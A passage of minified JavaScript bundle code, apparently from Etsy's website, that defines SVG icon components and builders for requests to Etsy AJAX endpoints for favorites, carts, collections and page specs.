13.519A19.341 19.341 0 0026 53c-.904.006-1.806.073-2.7.2A10.945 10.945 0 0026 46c0-5.794-4.626-10-11-10-.475.002-.95.029-1.422.08a5.285 5.285 0 00.37-4.4c-.707-2.123-3.156-2.8-5.123-2.23a3.818 3.818 0 00-2.795 4.792l1.94-.484a1.849 1.849 0 011.415-2.384c1.052-.307 2.34-.038 2.667.942.88 2.64-1.19 4.134-2.5 4.789l.033.068A9.577 9.577 0 004 46a11.007 11.007 0 0010.185 10.959A15.278 15.278 0 008 69c0 9.374 8.075 17 18 17a18.477 18.477 0 0012.792-5.057C43.226 87.876 51.089 92 60 92c14.13 0 24-9.869 24-24a24.44 24.44 0 00-13.448-22.352 15.187 15.187 0 0010.889-6.087c.405.125.82.214 1.24.267a7.426 7.426 0 008.264-6.446 7.322 7.322 0 00-1.517-5.447zM6 46c0-4.71 3.7-8 9-8s9 3.29 9 8a9 9 0 11-18 0zm16.682 16.725l-7.715-3.839a17.048 17.048 0 019.722-3.828l-2.007 7.667zM10 69a12.87 12.87 0 013.437-8.641l8.728 4.341L17.7 81.77A14.51 14.51 0 0110 69zm16 15a16.873 16.873 0 01-6.467-1.341l7.23-27.625C35.23 55.386 42 61.506 42 69c0 9.265-8.306 15-16 15zm56-16c0 13.159-8.841 22-22 22-8.413 0-15.8-3.953-19.81-10.579A16.31 16.31 0 0044 69a15.087 15.087 0 00-5.15-11.183C42.19 49.786 49.682 45 59 45a22.5 22.5 0 0123 23zM67.686 43.61a13.067 13.067 0 011.574-26.048c.532.001 1.064.035 1.593.1a13.072 13.072 0 11-3.167 25.948z"/>  <path d="M65.73 36.287c-3.375-.407-4.051-5.349-4.057-5.4l-1.985.25c.034.266.875 6.539 5.8 7.134.23.028.461.042.693.042 4.452 0 6.563-5.346 6.655-5.585l-1.866-.72c-.016.049-1.851 4.701-5.24 4.279zm-29.825.303l.726.341.49-.634c.374-.483 9.189-11.906 11.29-19.6a11.272 11.272 0 00-1.136-8.6 8.445 8.445 0 00-5.332-4.01 7.633 7.633 0 00-6.053.916c-1.595 1.027-3.667 3.236-4.944 7.97-3.266-3.658-6.11-4.7-8-4.9a7.628 7.628 0 00-5.818 1.9 8.548 8.548 0 00-3 6.159 10.933 10.933 0 002.9 8.03c5.927 6.299 18.352 12.18 18.877 12.428z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 96 96"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!family";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},53375:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M90.14 50.65a6.74 6.74 0 01-5.77-7.57l.26-1.91-2-.26V38.1l7-17.09L48.12 23v.11l-2.26-2.91H27.38a8.68 8.68 0 016.53-3h2.43v-2h-2.43a8.72 8.72 0 01-8.71-8.72V4.05h-2v2.43a8.72 8.72 0 01-8.71 8.71h-2.43v2h2.43a8.7 8.7 0 016.53 3H3.41l13.06 18.05.94 52.76h65.26V57a6.72 6.72 0 017.2-4.32l1.91.26.27-2-1.91-.29zm-3.48-27.49L81 36.9H58.9l-9.35-12 37.11-1.74zM19 16.19A10.84 10.84 0 0024.2 11a10.79 10.79 0 005.19 5.2 10.73 10.73 0 00-5.19 5.19 10.77 10.77 0 00-5.2-5.2zm-11.69 6h15a8.601 8.601 0 01.86 3.75v2.42h2V25.9a8.6 8.6 0 01.86-3.75h18.86L56.36 36.9H18L7.31 22.19zM19.38 89l-.9-50.11h38.87L54.67 89H19.38zm61.29 0h-24l2.68-50.1h21.32v7.57a6.595 6.595 0 01-.87.79 6.67 6.67 0 01-5 1.32l-1.92-.26-.27 2 1.92.26a6.73 6.73 0 015.76 7.57L80.06 60l.61.08V89zm3-36.66a9.1 9.1 0 00-1.83 1.89 8.67 8.67 0 00-3.14-4.12c.825-.3 1.6-.72 2.3-1.25A8.848 8.848 0 0082.84 47 8.79 8.79 0 0086 51.09a8.75 8.75 0 00-2.32 1.26l-.01-.01z"/>  <path d="M24.84 73.33H51V51.79H24.84v21.54zm3.79-16.89h18.61v2H28.63v-2zm0 5.59h18.61v2H28.63v-2zm0 5.58h11.84v2H28.63v-2z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 96 96"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!neworder";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},54298:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M13 3v8h8v2h-8v8h-2v-8H3v-2h8V3z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!add";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},50166:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!bell";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},50327:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!check";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},6532:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path fill-rule="evenodd" clip-rule="evenodd" d="M11 17.25h2V2.75h-2zm1 1.5a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!exclamation";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},23208:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!exclamationinput";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},86831:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!globeamericas";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},24392:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!help";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},9853:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M12 9a1.25 1.25 0 1 0 0-2.5A1.25 1.25 0 0 0 12 9m1 1.5V17h-2v-6.5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10m-2 0a8 8 0 1 1-16 0 8 8 0 0 1 16 0"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!info";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},98028:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M13.991 4a3 3 0 11.02 6 3 3 0 01-.021-6h.001zm-.001-2a5 5 0 100 10 5 5 0 000-10zM20 16v4h-4v-4h4zm2-2h-8v8h8v-8zm-15-.882L8.6 16H5.4L7 13.118zM7 9l-5 9h10L7 9z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!item";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},70365:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M17.794 6.211a2.54 2.54 0 0 0-3.59 0l-2.497 2.496-1.414-1.414 2.497-2.497a4.538 4.538 0 0 1 6.417 6.417l-2.493 2.494-1.414-1.415L17.793 9.8c.99-.99.991-2.596.001-3.588M6.206 17.788c.99.992 2.599.993 3.59.001l2.497-2.497 1.414 1.415-2.497 2.496a4.538 4.538 0 1 1-6.417-6.417l2.493-2.493L8.7 11.707 6.207 14.2a2.54 2.54 0 0 0-.001 3.588"/><path d="m15.707 9.707-6 6-1.414-1.415 6-6z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!link";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},93348:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!lock";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},34748:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!close";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},27028:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!favorite";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},72048:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!favorited";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},45925:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M20.8,18.4C19.3,16.7,19,12.5,19,11c0-3.2-2.1-5.8-5-6.7V4c0-1.1-0.9-2-2-2s-2,0.9-2,2l0,0v0.3C7.1,5.2,5,7.8,5,11 c0,1.5-0.3,5.7-1.8,7.4c-0.3,0.3-0.3,0.7-0.1,1.1S3.6,20,4,20h4.6c0.7,1.2,2,2,3.4,2s2.8-0.8,3.4-2H20c0.4,0,0.7-0.2,0.9-0.6 S21,18.6,20.8,18.4z M16,18H8H5.8C7,15.3,7,11.5,7,11c0-2.8,2.2-5,5-5s5,2.2,5,5c0,0.5,0,4.3,1.2,7H16z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!notification";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},38366:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<circle fill="transparent" cx="12" cy="12" r="10"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},84637:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<circle fill="transparent" cx="24" cy="24" r="21"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},95688:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(15666);var i=n(43872);var a=n(45257);function r(e,t={}){const n={name:e};const r="/api/v3/ajax/bespoke/member"+(0,i["default"])("/neu/specs/{{name}}",n);const o={};if(t){t.hasOwnProperty("log_performance_metrics")&&(o["log_performance_metrics"]=t["log_performance_metrics"]);t.hasOwnProperty("stats_sample_rate")&&(o["stats_sample_rate"]=t["stats_sample_rate"]);t.hasOwnProperty("specs")&&(o["specs"]=t["specs"]);t.hasOwnProperty("view_data_event_name")&&(o["view_data_event_name"]=t["view_data_event_name"]);t.hasOwnProperty("runtime_analysis")&&(o["runtime_analysis"]=t["runtime_analysis"]);t.hasOwnProperty("is_buildavite_enabled")&&(o["is_buildavite_enabled"]=t["is_buildavite_enabled"])}const l=(e,t)=>{var n,s;if(["search_results","async_search_results","listing_async_review_variations","shop-reviews","join_neu_controller"].includes(null!==(n=null===(s=e.split("?")[0])||void 0===s?void 0:s.toLowerCase())&&void 0!==n?n:e.toLowerCase()))return true;if(void 0!==t)for(const[,i]of Object.entries(t))if(["join_neu_apispec_page"].includes(i[0].toLowerCase()))return true;return false};const c=l(e,t.specs)?{"x-etsy-protection":"1"}:{};return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,a["default"])(),...c},data:o,url:r,type:"POST"}}},4321:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(43872);var i=n(45257);function a(e,t,n={}){const a={creator_id:e,slug:t};const r="/api/v3/ajax/bespoke/member"+(0,s["default"])("/users/{{creator_id}}/collections/{{slug}}/landing-listings-bespoke",a);const o={};if(n){n.hasOwnProperty("limit")&&(o["limit"]=n["limit"]);n.hasOwnProperty("offset")&&(o["offset"]=n["offset"]);n.hasOwnProperty("query")&&(o["query"]=n["query"]);n.hasOwnProperty("available_only")&&(o["available_only"]=n["available_only"]);n.hasOwnProperty("on_sale_only")&&(o["on_sale_only"]=n["on_sale_only"])}return{headers:{"x-detected-locale":(0,i["default"])()},data:o,url:r,type:"GET"}}},10037:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var s=n(45257);function i(e,t,n={}){const i="/api/v3/ajax/bespoke/member/users/favorites/additional-listing-info";const a={listing_ids:e,country_iso_code:t};n&&n.hasOwnProperty("postal_code")&&(a["postal_code"]=n["postal_code"]);return{headers:{"x-detected-locale":(0,s["default"])()},data:a,url:i,type:"GET"}}},96837:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var s=n(45257);function i(e={}){const t="/api/v3/ajax/member/carts/listings-ids-in-carts";const n={};if(e){e.hasOwnProperty("limit")&&(n["limit"]=e["limit"]);e.hasOwnProperty("read_from_user_listing_cache")&&(n["read_from_user_listing_cache"]=e["read_from_user_listing_cache"]);e.hasOwnProperty("exclude_saved_for_later_carts")&&(n["exclude_saved_for_later_carts"]=e["exclude_saved_for_later_carts"])}return{headers:{"x-detected-locale":(0,s["default"])()},data:n,url:t,type:"GET"}}},40410:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(15666);var i=n(45257);function a(e,t={}){const n="/api/v3/ajax/member/favorites/shops";const a={shop_id:e};t&&t.hasOwnProperty("attributee_id")&&(a["attributee_id"]=t["attributee_id"]);return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,i["default"])()},data:a,url:n,type:"POST"}}},13801:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(15666);var i=n(43872);var a=n(45257);function r(e){const t={shop_id:e};const n="/api/v3/ajax/member"+(0,i["default"])("/favorites/shops/{{shop_id}}",t);return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,a["default"])()},url:n,type:"DELETE"}}},47777:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(43872);var i=n(45257);function a(e,t={}){const n={name:e};const a="/api/v3/ajax/bespoke/public"+(0,s["default"])("/neu/specs/{{name}}",n);const r={};if(t){t.hasOwnProperty("stats_sample_rate")&&(r["stats_sample_rate"]=t["stats_sample_rate"]);t.hasOwnProperty("log_performance_metrics")&&(r["log_performance_metrics"]=t["log_performance_metrics"]);t.hasOwnProperty("specs")&&(r["specs"]=t["specs"]);t.hasOwnProperty("features")&&(r["features"]=t["features"]);t.hasOwnProperty("view_data_event_name")&&(r["view_data_event_name"]=t["view_data_event_name"]);t.hasOwnProperty("x_cluster_name")&&(r["x_cluster_name"]=t["x_cluster_name"]);t.hasOwnProperty("runtime_analysis")&&(r["runtime_analysis"]=t["runtime_analysis"]);t.hasOwnProperty("is_buildavite_enabled")&&(r["is_buildavite_enabled"]=t["is_buildavite_enabled"])}const o=(e,t)=>{var n,s;if(["search_results","async_search_results","listing_async_review_variations","shop-reviews","join_neu_controller"].includes(null!==(n=null===(s=e.split("?")[0])||void 0===s?void 0:s.toLowerCase())&&void 0!==n?n:e.toLowerCase()))return true;if(void 0!==t)for(const[,i]of Object.entries(t))if(["join_neu_apispec_page"].includes(i[0].toLowerCase()))return true;return false};const l=o(e,t.specs)?{"x-etsy-protection":"1"}:{};return{headers:{"x-detected-locale":(0,i["default"])(),...l},data:r,url:a,type:"GET"}}},21877:(e,t,n)=>{"use strict";n.d(t,{CollageElement:()=>K,default:()=>J});var s=n(66220);const i=globalThis,a=i.ShadowRoot&&(void 0===i.ShadyCSS||i.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,r=Symbol(),o=new WeakMap;class l{constructor(e,t,n){if(this._$cssResult$=!0,n!==r)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=e,this.t=t}get styleSheet(){let e=this.o;const t=this.t;if(a&&void 0===e){const n=void 